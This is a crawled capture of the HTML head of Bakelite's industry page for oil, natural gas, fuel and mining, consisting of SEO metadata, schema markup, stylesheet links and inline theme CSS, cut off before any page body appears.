

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bakelite.com/industries/oil-natural-gas-fuel-mining/
body_size: 22476
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bakelite.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bakelite® Synthetics for Oil, Natural Gas, Fuel, and Mining</title>
	<meta name="description" content="From oil mining to gas and fuel, we offer composite, phenolic foam, and production chemicals for the oil and gas industries, globally." />
	<link rel="canonical" href="https://bakelite.com/industries/oil-natural-gas-fuel-mining/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Oil, Natural Gas, Fuel, Mining" />
	<meta property="og:description" content="From oil mining to gas and fuel, we offer composite, phenolic foam, and production chemicals for the oil and gas industries, globally." />
	<meta property="og:url" content="https://bakelite.com/industries/oil-natural-gas-fuel-mining/" />
	<meta property="og:site_name" content="Bakelite" />
	<meta property="article:publisher" content="https://www.facebook.com/bakelitesynthetics" />
	<meta property="article:modified_time" content="2025-08-12T14:14:55+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bakelite.com/industries/oil-natural-gas-fuel-mining/","url":"https://bakelite.com/industries/oil-natural-gas-fuel-mining/","name":"Bakelite® Synthetics for Oil, Natural Gas, Fuel, and Mining","isPartOf":{"@id":"https://bakelite.com/#website"},"datePublished":"2024-04-18T13:13:31+00:00","dateModified":"2025-08-12T14:14:55+00:00","description":"From oil mining to gas and fuel, we offer composite, phenolic foam, and production chemicals for the oil and gas industries, globally.","breadcrumb":{"@id":"https://bakelite.com/industries/oil-natural-gas-fuel-mining/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bakelite.com/industries/oil-natural-gas-fuel-mining/"]}]},{"@type":"BreadcrumbList","@id":"https://bakelite.com/industries/oil-natural-gas-fuel-mining/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Industries","item":"https://bakelite.com/industries/"},{"@type":"ListItem","position":2,"name":"Oil, Natural Gas, Fuel, Mining"}]},{"@type":"WebSite","@id":"https://bakelite.com/#website","url":"https://bakelite.com/","name":"Bakelite","description":"","publisher":{"@id":"https://bakelite.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bakelite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Organization","Place"],"@id":"https://bakelite.com/#organization","name":"Bakelite","url":"https://bakelite.com/","logo":{"@id":"https://bakelite.com/industries/oil-natural-gas-fuel-mining/#local-main-organization-logo"},"image":{"@id":"https://bakelite.com/industries/oil-natural-gas-fuel-mining/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/bakelitesynthetics","https://www.linkedin.com/company/bakelite-synthetics/"],"telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"opens":"09:00","closes":"17:00"}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bakelite.com/industries/oil-natural-gas-fuel-mining/#local-main-organization-logo","url":"https://bakelite.com/wp-content/uploads/2025/12/Untitled-69.png","contentUrl":"https://bakelite.com/wp-content/uploads/2025/12/Untitled-69.png","width":696,"height":696,"caption":"Bakelite"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cc.cdn.civiccomputing.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bakelite &raquo; Feed" href="https://bakelite.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bakelite &raquo; Comments Feed" href="https://bakelite.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bakelite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakelite.com%2Findustries%2Foil-natural-gas-fuel-mining%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bakelite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakelite.com%2Findustries%2Foil-natural-gas-fuel-mining%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thegem-preloader-css' href='https://bakelite.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.11.1' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://bakelite.com/wp-content/themes/thegem/css/thegem-reset.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://bakelite.com/wp-content/themes/thegem/css/thegem-grid.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-header-css' href='https://bakelite.com/wp-content/themes/thegem/css/thegem-custom-header.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://bakelite.com/wp-content/themes/thegem/style.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://bakelite.com/wp-content/themes/thegem-child/style.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://bakelite.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://bakelite.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://bakelite.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://bakelite.com/wp-content/uploads/thegem/css/custom-0IILOTc0.css?ver=5.11.1' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1704725670775{padding-top: 22px !important;padding-bottom: 22px !important;}
.vc_custom_1704487747693{padding-top: 38px !important;padding-bottom: 38px !important;}.vc_custom_1704678543935{padding-top: 38px !important;}.vc_custom_1704678231167{margin-bottom: 0px !important;}.vc_custom_1704678238415{margin-bottom: 0px !important;}
#page-title {padding-top: 170px;padding-bottom: 170px;}#page-title h1,#page-title .title-rich-content {color: #FFFFFFFF;}.page-title-excerpt {color: #FFFFFFFF;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}#page-title .page-title-title .styled-subtitle.light,#page-title .page-title-excerpt .styled-subtitle.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-main-menu,#page-title .page-title-excerpt .title-main-menu{ font-family: var(--thegem-to-menu-font-family); font-style: var(--thegem-to-menu-font-style); font-weight: var(--thegem-to-menu-font-weight); text-transform: var(--thegem-to-menu-text-transform); font-size: var(--thegem-to-menu-font-size); line-height: var(--thegem-to-menu-line-height); letter-spacing: var(--thegem-to-menu-letter-spacing, 0);}#page-title .page-title-title .title-main-menu.light,#page-title .page-title-excerpt .title-main-menu.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-body,#page-title .page-title-excerpt .title-body{ font-family: var(--thegem-to-body-font-family); font-style: var(--thegem-to-body-font-style); font-weight: var(--thegem-to-body-font-weight); text-transform: var(--thegem-to-body-text-transform, none); font-size: var(--thegem-to-body-font-size); line-height: var(--thegem-to-body-line-height); letter-spacing: var(--thegem-to-body-letter-spacing);}#page-title .page-title-title .title-body.light,#page-title .page-title-excerpt .title-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-tiny-body,#page-title .page-title-excerpt .title-tiny-body{ font-family: var(--thegem-to-body-tiny-font-family); font-style: var(--thegem-to-body-tiny-font-style); font-weight: var(--thegem-to-body-tiny-font-weight); text-transform: var(--thegem-to-body-tiny-text-transform, none); font-size: var(--thegem-to-body-tiny-font-size); line-height: var(--thegem-to-body-tiny-line-height); letter-spacing: var(--thegem-to-body-tiny-letter-spacing);}#page-title .page-title-title .title-tiny-body.light,#page-title .page-title-excerpt .title-tiny-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #FFFFFFFF;}body .breadcrumbs .current {	color: #E7FF89FF;	border-bottom: 3px solid #E7FF89FF;}body .breadcrumbs a:hover {	color: #E7FF89FF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs{	position: relative;	display: flex;	width: 100%;	align-items: center;	min-height: 70px;	z-index: 1;}.fullwidth-content > .page-breadcrumbs {	padding-left: 21px;	padding-right: 21px;}.page-breadcrumbs.page-breadcrumbs--left{	justify-content: flex-start;	text-align: left;}.page-breadcrumbs.page-breadcrumbs--center{	justify-content: center;	text-align: center;}.page-breadcrumbs.page-breadcrumbs--right{	justify-content: flex-end;	text-align: right;}.page-breadcrumbs ul{	display: flex;	flex-wrap: wrap;	padding: 0;	margin: 0;	list-style-type: none;}.page-breadcrumbs ul li{	position: relative;}.page-breadcrumbs ul li:not(:last-child){	padding-right: 20px;	margin-right: 5px;}.page-breadcrumbs ul li:not(:last-child):after{	font-family: 'thegem-icons';	content: '\e601';	position: absolute;	right: 0;	top: 50%;	transform: translateY(-50%);	line-height: 1;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 0px;}.block-content:last-of-type {padding-bottom: 0px;}.gem-slideshow,.slideshow-preloader {}#top-area {	display: block;}:root {	--header-builder-light-color: #FFFFFF;}@media (max-width: 991px) {#page-title {padding-top: 156px;padding-bottom: 156px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 100px;padding-bottom: 100px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://bakelite.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://bakelite.com/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://bakelite.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-logo-css' href='https://bakelite.com/wp-content/plugins/thegem-elements/inc/templates/elements/logo/css/logo.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-menu-css' href='https://bakelite.com/wp-content/plugins/thegem-elements/inc/templates/elements/menu/css/menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-menu-default-css' href='https://bakelite.com/wp-content/plugins/thegem-elements/inc/templates/elements/menu/css/menu-default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-menu-mobile-sliding-css' href='https://bakelite.com/wp-content/plugins/thegem-elements/inc/templates/elements/menu/css/menu-mobile-sliding.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icons-thegem-header-css' href='https://bakelite.com/wp-content/themes/thegem/css/icons-thegem-header.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-icon-css' href='https://bakelite.com/wp-content/plugins/thegem-elements/inc/templates/elements/icon/css/icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-search-css' href='https://bakelite.com/wp-content/plugins/thegem-elements/inc/templates/elements/search/css/search.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-te-search-fullscreen-css' href='https://bakelite.com/wp-content/plugins/thegem-elements/inc/templates/elements/search/css/thegem-fullscreen-search.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icons-material-css' href='https://bakelite.com/wp-content/themes/thegem/css/icons-material.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://bakelite.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://bakelite.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.11.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bakelite.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bakelite.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-font-awesome-css' href='https://bakelite.com/wp-content/plugins/wp-timelines/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-ex_s_lick-css' href='https://bakelite.com/wp-content/plugins/wp-timelines/js/ex_s_lick/ex_s_lick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-ex_s_lick-theme-css' href='https://bakelite.com/wp-content/plugins/wp-timelines/js/ex_s_lick/ex_s_lick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-timeline-animate-css' href='https://bakelite.com/wp-content/plugins/wp-timelines/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-timeline-css-css' href='https://bakelite.com/wp-content/plugins/wp-timelines/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-timeline-sidebyside-css' href='https://bakelite.com/wp-content/plugins/wp-timelines/css/style-sidebyside.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-horiz-css-css' href='https://bakelite.com/wp-content/plugins/wp-timelines/css/horiz-style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-timeline-dark-css-css' href='https://bakelite.com/wp-content/plugins/wp-timelines/css/dark.css?ver=6.9' type='text/css' media='all' />
<style id='wpex-timeline-dark-css-inline-css' type='text/css'>
    .wpex-timeline > li .wpex-timeline-icon .fa{font-weight: normal;}
        .wptl-excerpt,
    .glightbox-clean .gslide-desc,
    #glightbox-body.extl-lb .gslide-description.description-right p,
    .extl-hoz-sbd-ct,
    .wptl-filter-box select,
    .wpex-timeline > li .wpex-timeline-label{color: #000000;}
    .wpex-timeline-list,
    .wpex .wptl-excerpt,
    .wpex-single-timeline,
	.wpex,
    .wptl-filter-box select,
    .glightbox-clean .gslide-desc,
    .extl-hoz-sbd-ct,
    #glightbox-body.extl-lb .gslide-description.description-right p,
    .wpex-timeline > li .wpex-timeline-label{font-size:16px;}
	.wpex-single-timeline h1.tl-title,
	.wpex-timeline-list.show-icon li .wpex-content-left,
    .wpex-timeline-list .wptl-feature-name span,
    .wpex .wpex-dates a, .wpex h2, .wpex h2 a, .wpex .timeline-details h2,
    .wpex-timeline > li .wpex-timeline-time span:last-child,
    .extl-lb .gslide-description.description-right h3.lb-title,
    .wpex-timeline > li .wpex-timeline-label h2 a,
    .wpex.horizontal-timeline .extl-hoz-sbs h2 a, 
